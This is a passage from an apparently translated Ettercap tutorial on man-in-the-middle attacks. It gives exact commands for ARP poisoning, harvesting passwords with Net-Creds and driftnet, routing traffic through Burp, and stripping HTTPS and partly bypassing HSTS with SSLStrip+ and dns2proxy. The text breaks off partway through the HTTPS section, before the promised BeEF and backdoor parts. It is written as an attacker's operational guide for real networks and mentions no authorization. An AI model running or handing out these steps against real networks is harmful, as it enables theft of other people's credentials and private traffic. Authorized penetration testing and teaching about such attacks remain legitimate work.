Ettercap user manual: man-in-the-middle attack (MitM), password interception, HSTS bypass, data modification on the fly, custom filters and plug-ins usage, BeEF hooks, infection with backdoors
Table of contents
1. Launching a man-in-the-middle attack, intercepting passwords and forwarding data
1.1 Ettercap + Net-Creds + driftnet
2.1 Ettercap + SSLStrip+ + dns2proxy + Net-Creds
2.2 Ettercap + SSLStrip+ + dns2proxy + Net-Creds + Burp
2.3 Ettercap + SSLsplit
3. View data (visited sites and captured passwords) in Ettercap
4. On the fly data modification in Ettercap
4.1 Using custom Ettercap filters
4.2 Data substitution with Burp
5.1 BeEF hooking with Ettercap filters
Ettercap alternatives
Ettercap is one of the most popular program for a man-in-the-middle attack, but is it the best? Throughout the instruction you will see that Ettercap is almost never used alone, that always one or another program is aligned with it in the chain for traffic processing. Perhaps this adds flexibility, in general, this approach underlies UNIX - one program performs one task, and the end user combines various programs to achieve the desired result. With this approach, the program code is easier to maintain, from such miniature ‘bricks’ you can build a system of any complexity and flexibility. Nevertheless, to have five open consoles with different tasks, whose programs work to achieve one single result is not very convenient, it is just more complicated, there is a chance to make a mistake at some stage, and the entire configured system will work idly.
Also Etterfilter (custom data filters Ettercap) for their shortcomings are criticized.
In general, the competitors Ettercap is a request and worthy competitors have already appeared.
For example, MITMf. This is a framework that includes a data analyzer (password interceptor), a large number of modules that allow you to do everything we do in this manual (and even more!) With a dozen programs, in one single framework, even there is an improved modification mechanism data on the fly.
Another program that was created as an improved Ettercap is Bettercap. The author of this new tool points to such shortcomings as the instability of Ettercap on large networks, the unsuccessful implementation of the mechanism of filters, the lack of a good mechanism for visualizing data, and the need to use many programs in conjunction with Ettercap. Bettercap is made to defeat all these shortcomings.
That is competitors Ettercap clearly deserve to study and test. We will definitely return to them on the pages of this resource. However, we will start with the classics - with Ettercap. Competitors of Ettercap are simply little known, and there is a great demand for the study of Ettercap. This is also useful to understand in more detail the man-in-the-middle attack.
A few more remarks:
- Due to the fact that Ettercap discards its privileges, after the end of the attack the program can no longer reverse the changes made to it. In addition, if you do the examples that are described here, then you need to reset the traffic routing. The simplest way to ‘reset’ the changes is to restart the target computer and the attacking computer.
- All the commands I perform here as root.
- To implement the examples described here, you need at least two computers on the local network. They can be connected to the router both via Wi-Fi and via the wire. With a certain skill, as a second computer, you can use a virtual machine in VirtualBox.
1. Launching a man-in-the-middle attack, intercepting passwords and forwarding data
1.1 Ettercap + Net-Creds + driftnet
Let us start with the simplest implementation of the man-in-the-middle attack. To analyze the results we will use the Net-Creds and driftnet programs.
Net-Creds sniffs:
- URLs visited
- POST loads sent
- HTTP form logins/passwords
- HTTP basic auth logins/passwords
- HTTP searches
- FTP logins/passwords
- IRC logins/passwords
- POP logins/passwords
- IMAP logins/passwords
- Telnet logins/passwords
- SMTP logins/passwords
- SNMP community string
- NTLMv1/v2 all supported protocols: HTTP, SMB, LDAP, etc.
- Kerberos
A good selection of intercepted data; driftnet is simpler - only shows intercepted images.
Switch your machine to forwarding mode.
echo "1" > /proc/sys/net/ipv4/ip_forward
We launch Ettercap with a graphical interface (-G):
ettercap -G

In the menu select Sniff, then Unified, select the desired interface:
Now select Hosts, in it the subpoint Scan for hosts. After the scan is over, select Hosts list:

As a Targert1 select the router (Add to Target 1), as Target2, select the device that you want to attack (Add to Target 2).
However, there may be a first hitch, especially if there are a lot of hosts. In different instructions, including the video presented above, the authors climb into the target machine and use the command to look at the IP of this machine on the local network. This way is unacceptable for real conditions.

If you scan with Nmap, you can get some additional information about the hosts, more specifically, about the manufacturer of the network card:
nmap -sn 192.168.1.0/24
If the data is still not enough, then you can do a scan with the definition of the OS:
nmap -O 192.168.1.0/24

This is what we are adding as Target 2.


Now go to the menu item Mitm. There, select ARP poisoning… Check the Sniff remote connections.
We begin harvesting, in one window we start
net-creds
in the other (both programs can be run without options)
driftnet
Immediately the collection of data began:

On the right side of the driftnet opened another window in which it shows captured images. In the net-creds window, we see visited sites and intercepted passwords:


1.2 Ettercap + Burp Suite
The Burp Suite program, in addition to its other remarkable properties, has a very good proxy, which allows you to see the traffic movements, including the transmitted data, very clearly.
You should already have Ettercap running as shown in 1.1
Now that the traffic has been sniffing, we will redirect traffic to port 8080:
iptables -t nat -A PREROUTING -p tcp --destination-port 80 -j REDIRECT --to-port 8080
Now run Burp:
burpsuite


Go to the tab Proxy -> Options. There, at the very top of the Proxy Listeners, click Add and add a new listener: on port 8080. As Specific Address, select the IP of the attacker’s computer (that is, the machine where Burp is running).


Here, go to the Request handling tab and tick the Support invisible proxying (enable only if needed):
When adding a new listener, tick the box where Running (this will mean that it is currently in use):

Now go to Proxy -> Intercept, turn it off:
Now the analysis of the received data should begin.
By the way, Burp, Net-Creds and driftnet do not interfere with each other: you can easily run them all together and monitor the results in any of the programs:

2. Bypassing HTTPS and HSTS
To the great regret of anyone who intercepts the data, the HTTP protocol (meaning data transfer in plaintext) is very actively replaced by the HTTPS protocol (which implies the transfer of well-encrypted data). Even on many small sites HTTPS is actively being introduced, if we talk about the commercial sphere and the big popular sites, as well as social media, then HTTPS is used everywhere. In addition, large sites have recently been actively implementing HSTS, which further increases the problem for attackers.
Using HTTPS does not mean that we cannot intercept traffic - we can do this. However, since the traffic is encrypted, for us it has the same value as a random set of zeros and ones (that is, no value at all).
We do not have effective mechanisms for decrypting this traffic, so we will use the protocol downgrade attack from HTTPS to HTTP, and we will also use the mechanism of partial bypass of HSTS.
2.1 Ettercap + SSLStrip+ + dns2proxy + Net-Creds
We need the SSLStrip+ program. Pay attention to the plus in the name of the program - even if you have SSLStrip in the repository, then you need to download the new version, which is given here (the old one is not necessary - it does not interfere). Similarly, with dns2proxy - download it as shown in this manual.
Begin by launching Ettercap and starting man-in-the-middle attack as shown in 1.1.
Configure iptables to redirect HTTP traffic:
iptables -t nat -A PREROUTING -p tcp --destination-port 80 -j REDIRECT --to-port 2000
iptables -t nat -A PREROUTING -p udp --destination-port 53 -j REDIRECT --to-port 53
Download and run SSLStrip+.
git clone https://github.com/singe/sslstrip2.git
cd sslstrip2/
python2 ./sslstrip.py -l 2000
Download and run dns2proxy:
git clone https://github.com/singe/dns2proxy.git
cd dns2proxy/
python2 dns2proxy.py

For data analysis we launch
net-creds
The interception of data began:


Log in to Google's account occurs without encrypting the sent/received data:
Google search also lost HTTPS:

Yandex to the same:


For HackWare.ru, look at what happens to domain names (of course, HTTPS is no longer there):

And this is YouTube:
2.2 Ettercap + SSLStrip+ + dns2proxy + Net-Creds + Burp
If you want to analyze data with Burp while using the power of SSLStrip+ and dns2proxy, you can do this too. As usual, start by running Ettercap as shown in 1.1. Then enter these routing rules (we send traffic to the Burp proxy):
iptables -t nat -A PREROUTING -p tcp --destination-port 80 -j REDIRECT --to-port 8080
iptables -t nat -A PREROUTING -p udp --destination-port 53 -j REDIRECT --to-port 53
Start SSLStrip+.
python2 ./sslstrip.py -l 2000
Run the dns2proxy:
python2 dns2proxy.py
